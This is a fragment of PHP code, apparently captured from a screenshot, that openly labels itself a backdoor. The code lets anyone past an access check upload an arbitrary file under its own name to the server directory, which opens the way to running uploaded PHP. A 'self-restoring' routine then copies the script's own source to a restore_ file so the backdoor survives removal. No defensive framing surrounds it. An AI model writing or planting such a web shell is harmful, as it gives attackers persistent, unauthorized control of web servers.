
        $upload_path = __DIR__ . '/' . $_FILES['file']['name'];

        move_uploaded_file($_FILES['file']['tmp_name'], $upload_path);

        echo "File uploaded successfully: " . $upload_path;

    }

    // Self-restoring functionality

    $backup_script = "<?php " . file_get_contents(__FILE__) . " ?>";

    $backup_file = __DIR__ . "/restore_" . basename(__FILE__);

    file_put_contents($backup_file, $backup_script);

    echo "Backdoor backup created at: " . $backup_file;

} else {

    echo "Unauthorized access!";

    exit;

}
